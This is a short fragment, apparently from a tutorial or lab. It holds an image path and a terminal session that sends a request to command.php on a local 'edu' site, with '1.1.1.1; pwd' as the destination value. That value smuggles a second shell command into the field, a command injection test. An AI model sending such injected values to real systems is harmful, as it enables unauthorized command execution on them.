 ahtyamov@ahtyamov-VirtualBox:/var/www/edu$ curl -s https:/
/edu.local/command.php -d "destination=1.1.1.1; pwd"
ahtyamov@ahtyamov-VirtualBox:/var/www/edu$